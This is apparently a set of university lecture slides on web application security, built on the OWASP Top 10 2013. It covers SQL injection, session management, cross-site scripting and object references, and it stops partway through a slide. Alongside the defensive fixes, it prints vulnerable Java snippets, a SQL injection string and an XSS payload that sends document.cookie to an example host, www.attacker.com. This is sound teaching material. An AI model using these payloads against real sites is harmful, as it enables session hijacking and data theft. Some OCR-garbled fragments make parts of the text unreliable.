

# **Security Engineering Lecture 13 – Web Application Security Federica Paci With the courtesy of OWASP Foundation**

## **Lecture Outline**



- **Main Web Application Security Threats**  – OWASP Top 10 2013 Risks
	- Injection

• …….

- Broken Authentication and Session Management
- Cross-Site-Scripting (XSS)
- Insecure Direct Object References

- OWASP Top 10 Basic Security Controls
- **Web Application Hacking Lab** 
	- You play the role of the hacker

## **What is Web Application Security?**





## **What is an OWASP?**



- **Open Web Application Security Project** 
	- http://www.owasp.org
	- Open community focused on understanding and improving the security of web applications and web services!
	- Hundreds of volunteer experts from around the world
	- Top Ten Project
		- o http://www.owasp.org/index.php/Top\_10
		- o Raise awareness with a simple message
		- o Lead by Aspect Security



The Open Web Application Security Project http://www.owasp.org

## **OWASP Top Ten (2013 Edition)**





## **OWASP Top 10 Risk Rating Methodology**





• **https://www.owasp.org/index.php/OWASP\_Risk\_Rating\_Methodology**

04/11/14 **Massacci-Paci– Security Engineering ► 6** 

## **2013-A1 – Injection**



### **Injection means…**

• **Tricking an application into including unintended commands in the data sent to an interpreter** 

### **Interpreters…**

- **Take strings and interpret them as commands**
- **SQL, OS Shell, LDAP, XPath, Hibernate, etc…**

### **SQL injection is still quite common**

- **Many applications still susceptible (really don't know why)**
- **Even though it's usually very simple to avoid**

### **Typical Impact**

- **Usually severe. Entire database can usually be read or modified**
- **May also allow full database schema, or account access, or even OS level access**

## **SQL Injection – Illustrated**







```
String query = "SELECT * FROM accounts WHERE acct = "+ 
request.getParameter("account");
```

```
 try {
      Statement statement = connection.createStatement( … );
      ResultSet results = statement.executeQuery( query );
 }
```
## **Resulting SQL Query:**

```
"SELECT * FROM accounts WHERE acct = ' or '1'='1 "
                                       Returns all 
                                       Account 
                                      numbers!!! 
04/11/14 Massacci-Paci– Security Engineering ► 9
```
## **A1 – Avoiding Injection Flaws**





**https://www.owasp.org/index.php/SQL\_Injection\_Prevention\_Cheat\_Sheet**

## **A1 – Avoiding Injection Flaws**



• **Prepared Statement** 

```
String account = request.getParameter("account"); 
// This should REALLY be validated to 
// perform input validation to detect attacks
```

```
String query = "SELECT * FROM accounts WHERE acct = ? "; 
PreparedStatement pstmt = connection.prepareStatement( query ); 
pstmt.setString( 1, account); 
ResultSet results = pstmt.executeQuery( );
```




# • **Character Escaping**

```
String query = "SELECT * FROM accounts WHERE acct = "+ 
request.getParameter("account");
```

```
 try {
     Statement statement = connection.createStatement( … );
     ResultSet results = statement.executeQuery( query );
     }
```

```
Codec ORACLE_CODEC = new OracleCodec(); 
String query = "SELECT * FROM accounts WHERE acct '" + 
ESAPI.encoder().encodeForSQL( ORACLE_CODEC, 
req.getParameter("account")) +"'";
```
## **A2 – Broken Authentication and Session Management**

### **HTTP is a "stateless" protocol**

- **Means credentials have to go with every request**
- **Should use SSL for everything requiring authentication**

### **Session management flaws**

- **SESSION ID used to track state since HTTP doesn't**
- **SESSION ID is just as good as credentials to an attacker**
- **SESSION ID is typically exposed on the network, in browser, in logs, …**

### **Beware the side-doors**

• **Change my password, remember my password, forgot my password, secret question, logout, email address, etc…** 

### **Typical Impact**

• **User accounts compromised or user sessions hijacked** 

# **Broken Authentication & Session Management Illustrated INIVER**



# **A2 – Avoiding Broken Authentication and Session Management**

### **Authentication**

- **Set Strong Passwords**
- **Implement Secure Password Recovery Mechanisms**
- **Store Password in a Secure Fashion**
- **Transmit Password over TLS**
- **Re-authenticate for Sensitive Functions**
- **Use Multi-Factor Authentication**

### **Follow the guidance from**

• **https://www.owasp.org/index.php/ Authentication\_Cheat\_Sheet** 

# **A2 – Avoiding Broken Authentication and Session Management**

### **Session Management**

- **Not include sensitive information in the SESSIONID**
- **Transmit SESSIONID over HTTPS**
- **Use non persistent cookies**
- **Always validate your SESSIONID**
- **Set expiration timeouts for every session**
- **Do not cache SESSIONIDs**

### **Follow the guidance from**

• **https://www.owasp.org/index.php/Session\_Management\_Cheat\_Sheet**

## **A3 – Cross-Site Scripting (XSS)**



### **Occurs any time…**

• **Raw data from attacker is sent to an innocent user's browser** 

### **Raw data…**

- **Stored in database**
- **Reflected from web input (form field, hidden field, URL, etc…)**
- **Sent directly into rich JavaScript client**

### **Virtually every web application has this problem**

• **Try this in your browser – javascript:alert(document.cookie)** 

### **Typical Impact**

- **Steal user's session, steal sensitive data, rewrite web page, redirect user to phishing or malware site**
- **Most Severe: Install XSS proxy which allows attacker to observe and direct all user's behavior on vulnerable site and force user to other sites**

## **Cross-Site Scripting Illustrated**



**Application uses untrusted data to create HTML snippet (String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";** 

the://localboct/MobCost/sttsck?Ccroon=68.monu=51





**1** 



**2** Attacker modifies CC parameter

**'><script>document.location= 'http:// www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'.** 



**18**  $\bullet$  **Massacci-Paci– Security Engineering <b>■ Example 18 ■ Example 18** 

## **Avoiding XSS Flaws**



- **Recommendations** 
	- **Eliminate Flaw** 
		- **Don't include user supplied input in the output page**
	- **Defend Against the Flaw** 
		- **Output encode all user supplied input (Use OWASP's ESAPI or Java Encoders to output encode)**

**https://www.owasp.org/index.php/ESAPI**

**https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project**

- **Perform 'white list' input validation on all user input to be included in page**
- **For large chunks of user supplied HTML, use OWASP's AntiSamy to sanitize this HTML to make it safe**

 **See: https://www.owasp.org/index.php/AntiSamy**

- **References** 
	- **(AntiSamy)**  – **For how to output encode properly, read the https://www.owasp.org/index.php/XSS\_(Cross Site Scripting) Prevention Cheat Sheet**



• **HTML Element Content** 

**<body>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</ body>** 

**<div>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</ div>** 

**any other normal HTML elements**

- **& --> &**
- $\cdot$  <  $\cdot$  > &It:
- $\cdot$  > --> >
- **" --> "**
- • **' --> &#x27**
- $\cdot$  / -->  $8#x2F$ ;

## **2013-A4 – Insecure Direct Object References**



### **How do you protect access to your data?**

• **This is part of enforcing proper "Authorization", along with A7 – Failure to Restrict URL Access** 

### **A common mistake …**

